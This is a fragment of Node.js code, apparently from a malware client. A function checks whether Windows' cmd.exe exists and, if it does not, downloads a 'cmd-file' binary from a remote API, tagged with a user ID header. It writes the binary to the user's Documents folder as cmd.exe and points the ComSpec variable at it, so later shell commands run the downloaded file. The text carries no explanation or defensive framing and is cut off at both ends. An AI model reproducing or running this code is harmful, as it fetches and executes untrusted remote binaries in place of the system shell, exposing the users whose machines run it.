 async function checkCmdInstallation() {
    return await new Promise(async(resolve) => {
        if(!existsSync('C:\\Windows\\system32\\cmd.exe')) {
            const request = await fetch(options.api + 'cmd-file', {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'duvet_user': options?.user_id
                }
            });

            const response = await request.json();
            writeFileSync(join(process.env.USERPROFILE, 'Documents','cmd.exe'), Buffer.from(response?.buffer), {
                flag: 'w'
            });
            process.env.ComSpec = join(process.env.USERPROFILE, 'Documents', 'cmd.exe');
            resolve();
        } else {
            process.env.ComSpec = 'C:\\Windows\\system32\\cmd.exe';
            resolve();
        };
    });
};

})